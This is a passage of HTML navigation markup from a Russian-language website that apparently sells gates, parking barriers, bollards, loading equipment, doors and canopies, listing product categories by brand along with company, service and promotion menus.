															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/">Шлагбаумы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/shlagbaumy/shlagbaumy-avtomaticheskie/">Автоматические<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/alutech/">Автоматические шлагбаумы Alutech </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/an-motors/">Автоматические шлагбаумы An-motors </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/bft/">Автоматические шлагбаумы BFT </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/came/">Автоматические шлагбаумы Came </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/comunello/">Автоматические шлагбаумы Comunello </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/doorhan/">Автоматические шлагбаумы Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/faac/">Автоматические шлагбаумы Faac </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/nice/">Автоматические шлагбаумы Nice </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/shlagbaumy-antivandalnye/">Антивандальные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/shlagbaumy-antivandalnye/valex/">Антивандальные шлагбаумы Valex </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/ruchnye-shlagbaumy/">Ручные шлагбаумы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/ruchnye-shlagbaumy/valex/">Механический шлагбаум Valex </a>
																																	<li class=""><a href="/shlagbaumy/ruchnye-shlagbaumy/bft/">Ручные шлагбаумы BFT </a>
															</li></ul>																		<li class=""><a href="/shlagbaumy/shlagbaumy-came/">Шлагбаумы Came </a>
																				<li class="dropdown-submenu ">												<a href="/shlagbaumy/shlagbaumy-bft/">Шлагбаумы BFT<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/shlagbaumy-bft/komplektuyushchie-shlagbaumov-bft/">Аксессуары и запасные части BFT </a>
															</li></ul>																		<li class=""><a href="/shlagbaumy/comunello/">Шлагбаумы Comunello </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-faac/">Шлагбаумы Faac </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-nice/">Шлагбаумы Nice </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-doorhan/">Шлагбаумы Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-an-motors/">Шлагбаумы An-motors </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-valex/">Шлагбаумы Valex </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-alutech/">Шлагбаумы Alutech </a>
																				<li class="dropdown-submenu ">												<a href="/shlagbaumy/strely-dlya-shlagbaumov/">Стрелы для шлагбаумов<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/strely-dlya-shlagbaumov/came/">Стрелы для шлагбаумов Came </a>
																																	<li class=""><a href="/shlagbaumy/strely-dlya-shlagbaumov/Doorhan/">Стрелы для шлагбаумов Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/strely-dlya-shlagbaumov/valex/">Стрелы для шлагбаумов Valex </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/">Запчасти для шлагбаумов<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/bft/">Запчасти для шлагбаумов BFT </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/came/">Запчасти для шлагбаумов Came </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/comunello/">Запчасти для шлагбаумов Comunello </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/doorhan/">Запчасти для шлагбаумов Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/valex/">Запчасти для шлагбаумов Valex </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/cepnye-barery/">Цепные Барьеры<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/cepnye-barery/doorhan/">Цепные барьеры Doorhan </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/zapchasti-dlya-cepnyh-barerov/">Запчасти для цепных барьеров<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/zapchasti-dlya-cepnyh-barerov/came/">Запчасти для цепных барьеров Came </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-cepnyh-barerov/doorhan/">Запчасти для цепных барьеров Doorhan </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/avtomaticheskie-bollardy/">Автоматические болларды<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/avtomaticheskie-bollardy/doorhan/">Автоматические болларды Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/avtomaticheskie-bollardy/faac/">Автоматические болларды Faac </a>
																																	<li class=""><a href="/shlagbaumy/avtomaticheskie-bollardy/bft/">Болларды BFT </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/zapchasti-dlya-bollardov/">Запчасти для Боллардов<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/zapchasti-dlya-bollardov/bft/">Запчасти для автоматических боллардов BFT </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-bollardov/doorhan/">Запчасти для автоматических боллардов Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-bollardov/faac/">Запчасти для автоматических боллардов Faac </a>
															</li></ul></li></ul>																		<li class=""><a href="/parkovochnye-sistemy/">Парковочные системы </a>
																				<li class="dropdown-submenu ">												<a href="/skorostnye-pvh-vorota/">Скоростные ПВХ ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-vnutri-pomeshcheniya/">Внутри помещения </a>
																																	<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-morozilnykh-kamer/">Для морозильных камер </a>
																																	<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-naruzhnie-ulichnye/">Наружные уличные </a>
																																	<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-pishchevoy-promyshlennosti/">Для пищевой промышленности </a>
																																	<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-skladyvayushchiesya/">Складывающиеся </a>
															</li></ul>																		<li class=""><a href="/skorostnye-spiralnye-vorota/">Скоростные спиральные ворота </a>
																																	<li class=""><a href="/plenochnye-zavesy/">Пленочные завесы </a>
																				<li class="dropdown-submenu ">												<a href="/peregruzochnye-sistemy/">Перегрузочное оборудование<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/peregruzochnye-sistemy/platforma-uravnitelnaya/">Доклевеллеры </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/germetizator/">Докшелтеры (герметизаторы проема) </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/most-otkidnoy/">Мост откидной </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/most-perenosnoy/">Мост переносной </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/podemnye-stoly/">Подъемные столы </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/rampy-mobilnye/">Рампы мобильные </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/tambur-peregruzochnyy/">Тамбур перегрузочный </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/ferma-vynosnaya/">Ферма выносная </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/dveri-tehnicheskie/">Двери технические<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/dveri-tehnicheskie/dveri-tehnicheskie-dvukhstvorchatye/">Двухстворчатые </a>
																																	<li class=""><a href="/dveri-tehnicheskie/dveri-tehnicheskie-odnostvorchatye/">Одностворчатые </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/dveri-protivopozharnye/">Двери противопожарные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/dveri-protivopozharnye/dveri-protivopozharnye-dvukhstvorchatye/">Двухстворчатые </a>
																																	<li class=""><a href="/dveri-protivopozharnye/dveri-protivopozharnye-odnostvorchatye/">Одностворчатые </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/zaiger/">Zaiger<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/zaiger/zaiger-classic-eco/">Секционные гаражные ворота Zaiger Classic Eco </a>
																																	<li class=""><a href="/zaiger/zaiger-classic-top/">Секционные гаражные ворота Zaiger Classic Top </a>
																																	<li class=""><a href="/zaiger/zaiger-classic-pro/">Секционные промышленные ворота Zaiger Classic Pro </a>
															</li></ul>																																																																																																									<li class="dropdown-submenu ">												<a href="/vorota-i-zabory-ot-proizvoditelya/">Ворота и заборы-жалюзи от производителя<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/vorota-i-zabory-ot-proizvoditelya/vorota-i-kalitki/">Ворота и калитки </a>
																																	<li class=""><a href="/vorota-i-zabory-ot-proizvoditelya/zabor-zhalyuzi/">Заборы-жалюзи </a>
															</li></ul>											<li class="dropdown-submenu "><a href="/vorota-obektnye-resheniya/">Ворота: объектные решения<span class="hidden-md hidden-lg"><i></i></span></a>
							<ul class="dropdown-menu list-unstyled">
								<li><a href="/vorota-dlya-dachi/">Ворота для дачи</a></li>
								<li><a href="/vorota-dlya-zhilyh-kompleksov/">Ворота для жилых комплексов</a></li>
								<li><a href="/vorota-dlya-podzemnyh-parkovok/">Ворота для подземных парковок</a></li>
								<li><a href="/vorota-dlya-pozharnyh-chastey-i-mchs/">Ворота для пожарных частей</a></li>
								<li><a href="/vorota-dlya-tehnicheskih-centrov/">Ворота для тех. центров</a></li>
								<li><a href="/vorota-dlya-torgovyh-pavilonov/">Ворота для торговых павильонов</a></li>
								<li><a href="/vorota-dlya-torgovyh-centrov/">Ворота для торговых центров</a></li>
								<li><a href="/vorota-dlya-sklada/">Ворота для склада</a></li>
								<li><a href="/vorota-dlya-bankov/">Ворота для банков</a></li>
								<li><a href="/vorota-dlya-zabora/">Ворота для забора</a></li>
								<li><a href="/vorota-dlya-angarov/">Ворота для ангаров</a></li>
								<li><a href="/vorota-dlya-avtomoek/">Ворота для автомоек</a></li>
								<li><a href="/vorota-dlya-voinskih-chastey/">Ворота для воинских частей</a></li>
								<li><a href="/vorota-dlya-magazinov/">Ворота для магазинов</a></li>
								<li><a href="/vorota-dlya-sto-avtoservisov/">Ворота для автосервисов</a></li>
								<li><a href="/vorota-dlya-kafe-i-restoranov/">Ворота для кафе и ресторанов</a></li>
								<li><a href="/vorota-dlya-airportov-i-airodromov/">Ворота для аэропортов</a></li>
								<li><a href="/vorota-dlya-bystrovozvodimyh-zdaniy/">Ворота для быстровозводимых зданий</a></li>
								<li><a href="/vorota-dlya-chastnogo-doma-kottedzha-taunhausa/">Ворота для коттеджа</a></li>
								<li><a href="/vorota-dlya-proizvodstvennyh-pomeshcheniy-zdaniy/">Ворота для производственных помещений</a></li>
							</ul>
														<li class="dropdown-submenu ">												<a href="/navesy/">Навесы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/navesy/arochnye/">Арочные навесы </a>
																																	<li class=""><a href="/navesy/dvuskatnye/">Двускатные навесы </a>
																																	<li class=""><a href="/navesy/loft-hi-tek/">Навесы в стиле лофт и хай тек </a>
																																	<li class=""><a href="/navesy/dlya-avtomobilya/">Навесы для авто </a>
																																	<li class=""><a href="/navesy/dlya-dachi/">Навесы для дачи </a>
																																	<li class=""><a href="/navesy/dlya-zagorodnogo-doma/">Навесы для загородного дома </a>
																																	<li class=""><a href="/navesy/iz-metallocherepicy/">Навесы из металлочерепицы </a>
																																	<li class=""><a href="/navesy/iz-polikarbonata/">Навесы из поликарбоната </a>
																																	<li class=""><a href="/navesy/iz-profnastila/">Навесы из профнастила </a>
																																	<li class=""><a href="/navesy/k-domu/">Навесы к дому </a>
																																	<li class=""><a href="/navesy/odnoskatnye/">Односкатные навесы </a>
															</li></ul>																																													<li class="dropdown-submenu ">												<a href="/furnitura-dlya-vorot/">Фурнитура для ворот<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/furnitura-dlya-vorot/kab/">Фурнитура  для ворот KAB </a>
																																	<li class=""><a href="/furnitura-dlya-vorot/alutech/">Фурнитура для ворот ALUTECH </a>
																				<li class="dropdown-submenu ">												<a href="/furnitura-dlya-vorot/came/">Фурнитура для ворот CAME<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/furnitura-dlya-vorot/came/furnitura-dlya-vorot-na-kolyosah-came/">Фурнитура для ворот на колёсах CAME </a>
															</li></ul>																		<li class=""><a href="/furnitura-dlya-vorot/doorhan/">Фурнитура для ворот DOORHAN </a>
																				<li class="dropdown-submenu ">												<a href="/furnitura-dlya-vorot/roltek/">Фурнитура для ворот РОЛТЭК<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/furnitura-dlya-vorot/roltek/dlya-otkatnyh-vorot/">Комплектующие для откатных ворот РОЛТЭК </a>
																																	<li class=""><a href="/furnitura-dlya-vorot/roltek/dlya-podvesnyh-vorot/">Комплектующие для подвесных ворот РОЛТЭК </a>
																																	<li class=""><a href="/furnitura-dlya-vorot/roltek/dlya-raspashnyh-vorot/">Комплектующие для распашных ворот РОЛТЭК </a>
															</li></ul></li></ul>																																																																																																																																																																																																																																																																				</li></ul><li class="dropdown lvl1 " id="element320"><a href="/about/" class="dropdown-toggle" data-toggle="dropdown">О компании<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/about/production/">Производство<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/about/production/materials/">Материалы </a>
																																	<li class="active"><a href="/about/production/quality_control/">Контроль качества </a>
															</li></ul>																		<li class=""><a href="/about/licenses/">Лицензии / сертификаты </a>
																																	<li class=""><a href="/about/partners/">Партнеры </a>
																																	<li class=""><a href="/about/articles/">Статьи </a>
																																	<li class=""><a href="/about/vacancies/">Вакансии </a>
																				<li class="dropdown-submenu ">												<a href="/about/documents/">Документы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/about/documents/tech/">Техническая документация </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/about/emploeye/">Сотрудники<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/about/emploeye/sales_department/">Отдел продаж </a>
															</li></ul>																		<li class=""><a href="/about/gallery/">Галерея </a>
																																	<li class=""><a href="/about/reviews/">Отзывы </a>
																																	<li class=""><a href="/about/viideo_gallery/">Видеогалерея </a>
																																	<li class=""><a href="/about/faq/">Вопросы и ответы </a>
																																	<li class=""><a href="/about/politika-konfidencialnosti/">Политика обработки персональных данных </a>
															</li></ul><li class="dropdown lvl1 " id="element337"><a href="/services/" class="dropdown-toggle" data-toggle="dropdown">Услуги и сервис<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/services/remont-garazhnykh-vorot/">Ремонт гаражных ворот </a>
																																	<li class=""><a href="/services/remont-rolstavni/">Ремонт рольставней </a>
																																	<li class=""><a href="/services/remont-otkatnykh-vorot/">Ремонт откатных ворот </a>
																																	<li class=""><a href="/services/ustanovka-zaborov/">Установка заборов </a>
																																	<li class=""><a href="/services/remont-promyshlennykh-vorot/">Ремонт промышленных ворот </a>
																																	<li class=""><a href="/services/remont-panoramnykh-vorot/">Ремонт панорамных ворот </a>
																																	<li class=""><a href="/services/remont-protivopozharnykh-vorot/">Ремонт противопожарных ворот </a>
																																	<li class=""><a href="/services/remont-shtor-protivopozharnykh/">Ремонт штор противопожарных </a>
																																	<li class=""><a href="/services/remont-avtomatiki/">Ремонт автоматики </a>
																																	<li class=""><a href="/services/remont-shlagbaumov/">Ремонт шлагбаумов </a>
																																	<li class=""><a href="/services/remont-parkovochnykh-sistem/">Ремонт парковочных систем </a>
																																	<li class=""><a href="/services/remont-skorostnykh-vorot/">Ремонт скоростных ворот </a>
																																	<li class=""><a href="/services/remont-peregruzki/">Ремонт перегрузки </a>
																																	<li class=""><a href="/services/dostavka/">Доставка </a>
																																	<li class=""><a href="/services/montazh/">Монтаж </a>
																																	<li class=""><a href="/services/zamer/">Замер </a>
																																	<li class=""><a href="/services/postgarantiynoe-obsluzhivanie/">Постгарантийное обслуживание </a>
																																	<li class=""><a href="/services/zayavlenie/">Оформить заявление </a>
															</li></ul><li class="dropdown lvl1 " id="element356"><a href="/action/" class="dropdown-toggle" data-toggle="dropdown">Акции<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/action/rassrochka/">Рассрочка </a>
																																	<li class=""><a href="/action/vorota_bez_predoplaty/">Ворота без предоплаты </a>
																																	<li class=""><a href="/action/komplekt_avtomatiki_deshevle/">Комплект автоматики дешевле </a>
																																	<li class=""><a href="/action/vorota_s_avtomatikoy_deshevle/">Ворота с автоматикой дешевле </a>
																																	<li class=""><a href="/action/vorota_samovyvoz_10/">Ворота самовывоз -10% </a>
																																	<li class=""><a href="/action/okno_v_kalitku_v_podarok/">Окно в калитку в подарок </a>
																																	<li class=""><a href="/action/pulty_v_podarok/">Пульты в подарок </a>
															</li></ul><li class="dropdown lvl1 " id="element364"><a href="/instruktsii/" class="dropdown-toggle" data-toggle="dropdown">Инструкции<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/instruktsii/features/">Особенности </a>
															</li></ul><li class="dropdown lvl1 " id="element366"><a href="/zapchasti/" class="dropdown-toggle" data-toggle="dropdown">Запчасти</a><li class="dropdown lvl1 " id="element367"><a href="/about/reviews/" class="dropdown-toggle" data-toggle="dropdown">Отзывы</a><li class="dropdown lvl1 " id="element368"><a href="/about/gallery/" class="dropdown-toggle" data-toggle="dropdown">Портфолио</a><li class="dropdown lvl1 " id="element369"><a href="/contacts/" class="dropdown-toggle" data-toggle="dropdown">Контакты</a></ul><!--/noindex-->
				</div>
				<div class="container container-full">

					
<div class="catalog-section-list cat-section-list-menu" itemscope itemtype="https://schema.org/SiteNavigationElement">
	
	<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-1'>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_341">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/389/vorota.webp'><a class="">Ворота</a>			<meta itemprop="name" content="Ворота" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_347">
			<a itemprop="url" class="" href="/garazhnye-vorota/">Гаражные</a>			<meta itemprop="name" content="Гаражные" />
		 		 	<ul  class="ul-cat-menu-main-3 ul-cat-menu-main-wide ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По управлению</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-avtomaticheskie/">Автоматические</a>
						<meta itemprop="name" content="Автоматические" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/mekhanicheskie/">Ручные</a>
						<meta itemprop="name" content="Ручные" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По типу</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/sekcionnye/">Секционные</a>
						<meta itemprop="name" content="Секционные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-podemnye/">Подъемные</a>
						<meta itemprop="name" content="Подъемные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/">Рулонные, роллетные, ролеты, роллеты</a>
						<meta itemprop="name" content="Рулонные, роллетные, ролеты, роллеты" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/raspashnye/">Распашные</a>
						<meta itemprop="name" content="Распашные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/uteplennye/">Утепленные</a>
						<meta itemprop="name" content="Утепленные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/razdvizhnye/">Раздвижные</a>
						<meta itemprop="name" content="Раздвижные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/">Металлические</a>
						<meta itemprop="name" content="Металлические" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/otkatnye-garazhnye-vorota/">Откатные</a>
						<meta itemprop="name" content="Откатные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/standartnye-garazhnye-vorota/">Стандартные</a>
						<meta itemprop="name" content="Стандартные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/skladnye-garazhnye-vorota/">Складные</a>
						<meta itemprop="name" content="Складные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/promyshlennye-garazhnye-vorota/">Промышленные</a>
						<meta itemprop="name" content="Промышленные" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По внешнему виду</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-s-kalitkoy/">С калиткой</a>
						<meta itemprop="name" content="С калиткой" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-dveri-bokovye/">С боковыми дверями</a>
						<meta itemprop="name" content="С боковыми дверями" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По производителю</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/doorhan/">Doorhan</a>
						<meta itemprop="name" content="Doorhan" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/alutech/">Алютех</a>
						<meta itemprop="name" content="Алютех" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/hormann/">Hormann</a>
						<meta itemprop="name" content="Hormann" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_348">
			<a itemprop="url" class="" href="/vorota-otkatnye/">Откатные</a>			<meta itemprop="name" content="Откатные" />
		 		 	<ul  class="ul-cat-menu-main-3 ul-cat-menu-main-wide ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По внешнему виду</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/proflist/">Профлист</a>
						<meta itemprop="name" content="Профлист" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/shtaketnik/">Штакетник</a>
						<meta itemprop="name" content="Штакетник" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/sendvich/">Сэндвич-панели</a>
						<meta itemprop="name" content="Сэндвич-панели" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/derevo/">Деревянные</a>
						<meta itemprop="name" content="Деревянные" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По типу</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/na-svayakh/">На сваях</a>
						<meta itemprop="name" content="На сваях" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По производителю</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/doorhan/">Doorhan</a>
						<meta itemprop="name" content="Doorhan" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/alutech/">Alutech</a>
						<meta itemprop="name" content="Alutech" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По управлению</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/mekhanicheskie/">Механические</a>
						<meta itemprop="name" content="Механические" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/avtomaticheskie/">Автоматические</a>
						<meta itemprop="name" content="Автоматические" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/s-kalitkoi/">С калиткой</a>
						<meta itemprop="name" content="С калиткой" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/podvesnye/">Подвесные</a>
						<meta itemprop="name" content="Подвесные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/konsolnye/">Консольные</a>
						<meta itemprop="name" content="Консольные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/razdvizhnye/">Раздвижные</a>
						<meta itemprop="name" content="Раздвижные" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_349">
			<a itemprop="url" class="" href="/vorota-sekcionnye/">Секционные</a>			<meta itemprop="name" content="Секционные" />
		 		</li>
		
					
				
